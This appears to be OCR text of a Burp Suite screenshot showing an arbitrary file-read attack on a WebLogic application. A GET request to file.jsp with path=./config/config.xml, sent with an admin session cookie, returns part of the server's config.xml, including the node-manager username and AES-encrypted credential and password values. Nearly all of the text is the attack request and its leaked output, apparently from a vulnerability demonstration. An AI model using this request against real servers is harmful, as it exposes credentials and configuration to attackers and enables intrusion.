 Send
Cancel
<
>
Target: http://
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /hello/file.jsp?path=./config/config.xml HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: ADMINCONSOLESESSION=
2npcmDLCJ2W2pVnhxbCKy1HJzD8pWWwpz2F12QJY1qbpT34lD98h!1011539492; JSESSIONID=
b1SMmDMdHZBWKWW6fkQ3GdJ2w2ctzWQxVYjtjYhQJ01RNcJFhXNF!1011539492
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty
Raw
Hex
Render
MarkInfo
\n
1
</pas:min-numeric-or-special-characters>
33 </sec:password-validator>
34 </realm>
35 <default-realm>
myrealm
</default-realm>
36 <credential-encrypted>
{AES}VDHLmpIFsxhe5+CetHjC3Du768mgXgEeInws2SytpnqhqgWkdGFks2BYtSJzE3FrrjdLjKS9w24KrvO0ng11B
ogvc8rPC6HC3eqZy8X5U8/jhzgwct+ZTRgagnYCb4zy
</credential-encrypted>
37 <node-manager-username>
weblogic
</node-manager-username>
38 <node-manager-password-encrypted>
{AES}yvGnizbUSOlga6iPA5LkrQdImFiS/DJ8Lw/yeE7DtOk=
</node-manager-password-encrypted>
39 </security-configuration>
40 <server>
41 <name>
AdminServer
</name>
42 <listen-address>
</listen-address>
43 </server>
Inspector
Notes